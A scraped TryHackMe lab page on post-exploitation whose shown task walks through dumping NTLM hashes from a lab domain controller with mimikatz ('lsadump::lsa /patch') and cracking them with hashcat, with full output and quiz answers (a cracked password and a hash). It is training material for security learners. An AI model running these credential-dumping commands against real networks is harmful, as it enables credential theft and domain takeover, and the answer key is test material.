 Try
Hack
Me
10
10 10
1110
0101 01
1
Learn > Post-Exploitation Basics
Post-Exploitation Basics
Learn the basics of post-exploitation and maintaining access with mimikatz, bloodhound, powerview and msfvenom
Easy 45 min
Share your achievement Start AttackBox Help Save Room 1788 Options
Room completed ( 100% )
Task 1 Introduction
Task 2 Enumeration w/ Powerview
Task 3 Enumeration w/ Bloodhound
Task 4 Dumping hashes w/ mimikatz
Mimikatz is a very popular and powerful post-exploitation tool mainly used for dumping user credentials inside of a active directory network
We'll be focusing on dumping the NTLM hashes with mimikatz and then cracking those hashes using hashcat
I have already taken the time to put mimikatz on the machine
I saw your
credentials!
mimikatz
Dump Hashes w/ mimikatz -
1.) cd Downloads && mimikatz.exe this will cd into the directory that mimikatz is kept as well as run the mimikatz binary
C:\Users\Administrator>cd Downloads && mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # _
2.) privilege::debug ensure that the output is "Privilege '20' ok" - This ensures that you're running mimikatz as an administrator; if you don't run mimikatz as an administrator,
mimikatz will not run properly
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # _
3.) lsadump::lsa /patch Dump those hashes!
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-3893474861-143125734-2112006029
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 78558f004296a6f9438f4532164a7acd
RID : 0000044f (1103)
User : Machine1
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
Crack those hashes w/ hashcat
1.) hashcat -m 1000 <hash> rockyou.txt
2777b7fec870e04dda00cd7260f7bee6:P@$$W0rd
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: 2777b7fec870e04dda00cd7260f7bee6
Time.Started.....: Thu May 7 21:36:26 2020 (8 secs)
Time.Estimated...: Thu May 7 21:36:34 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1449.1 kH/s (0.62ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10764288/14344385 (75.04%)
Rejected.........: 0/10764288 (0.00%)
Restore.Point....: 10760192/14344385 (75.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: PAKITHUG -> Orphanblue2
Started: Thu May 7 21:36:24 2020
Stopped: Thu May 7 21:36:35 2020
[cryillic@parrot]─[~]
$
Mimikatz has many uses along side being a great tool to dump hashes we will cover another one of those ways of using mimikatz in the next task by creating a golden ticket with mimikatz
Answer the questions below
what is the Machine1 Password?
Password1 Correct Answer
What is the Machine2 Hash?
c39f2beb3d2ec06a62cb887fb391dee0 Correct Answer
Task 5 Golden Ticket Attacks w/ mimikatz
Task 6 Enumeration w/ Server Manager
Task 7 Maintaining Access
Task 8 Conclusion
Created by Room Type Users in Room Created
tryhackme Free Room. Anyone can deploy virtual machines 62,666 1760 days ago
in the room (without being subscribed)!
Copyright TryHackMe 2018-2025